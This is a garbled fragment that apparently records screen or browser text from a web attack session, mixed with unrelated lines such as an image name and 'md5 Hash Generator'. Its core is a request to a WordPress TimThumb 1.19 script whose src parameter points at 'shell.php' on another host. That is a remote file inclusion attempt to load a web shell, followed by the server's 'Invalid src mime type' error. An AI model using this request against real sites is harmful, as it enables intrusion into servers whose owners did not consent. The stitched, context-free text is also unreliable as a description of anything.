 10.0.1.71/shell.php
ksuLogo.jpg (2163×1500)
10.0.1.70/wordpress/timth
md5 Hash Generator
10.0.1.70/wordpress/timthumb.php?src=http://10.0.1.71/shell.php
0.03
Invalid src mime type:
Query String : src=http://10.0.1.71/shell.php
TimThumb version : 1.19